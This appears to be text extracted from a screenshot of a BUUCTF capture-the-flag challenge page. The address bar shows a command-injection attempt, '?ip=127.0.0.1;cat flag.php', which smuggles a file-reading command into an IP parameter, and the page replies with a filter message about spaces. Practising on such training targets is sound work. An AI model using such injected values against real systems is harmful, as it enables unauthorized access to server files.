 不安全 http://811f17d2-5d8a-41da-8087-e7e73a82fc22.node5.buuoj.cn:81/?ip=127.0.0.1;cat flag.php
狐官方站点 新手上路 常用网址 JD 京东商城 BUUCTF在线评测 GUETSEC::CTF
/?ip= fxck your space!